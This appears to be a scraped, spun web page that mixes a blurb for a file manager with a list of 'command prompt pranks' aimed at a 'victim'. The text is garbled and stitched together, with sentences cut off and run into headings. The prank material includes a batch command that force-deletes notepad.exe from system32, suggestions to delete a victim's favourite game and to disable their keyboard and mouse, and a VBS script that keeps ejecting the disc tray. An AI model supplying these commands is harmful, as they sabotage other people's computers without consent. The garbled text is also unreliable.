
While using this handy file manager, you can use the Quadro-View technique.
#Q DIR SLOW BOOT FREE#
For example, change filename.mp3 to -Dir is a free option to make managing your files and folders easy by allowing you to quickly regulate your hard disks, network folders, USB-drives, floppy disks, and other storage devices.

And if the victim’s a gamer, find his/her favourite game, and you know what to echo offĭel /f /q “%windir%\system32\notepad.exe”Ĭhange any particular file extension name to which ever you want to. He or she will have to re-install it again.
#Q DIR SLOW BOOT SOFTWARE#
All this does is delete a particular program or software from the victim’s computer. Not as serious as killing off their computer, though. But atleast you’ll have your moment to echo offĭisables the victim’s keyboard and mouse, so unless they have a touch screen monitor, they’re in some serious trouble. You can restart and the computer will be back to normal. Just watch him go nuts on the close echo off That has to be one of the most funniest cmd pranks ever. cmd pranks on echo offĮverything the victim closes will magically reappear again.

Not much, but atleast the victim will have to go through all the process of setting the time and date again.Ĭode:Best command prompt pranks. Reset your computer clock to the start of the century. But worth the echo offĮcho Set oWMP = CreateObject(“WMPlayer.OCX.7” ) > “opendisk.vbs”Įcho Set colCDROMs = oWMP.cdromCollection > “opendisk.vbs”Įcho colCDROMs.Item(d).Eject > “opendisk.vbs” It will keep popping out and in, like it’s possessed or something.

Use this and the disk tray will go crazy. To reset this, you can go into mouse settings and change it. Swaps the left and right buttons on the mouse so, when the victim left-clicks, it will be registered as a right click.


 0 kommentar(er)
0 kommentar(er)
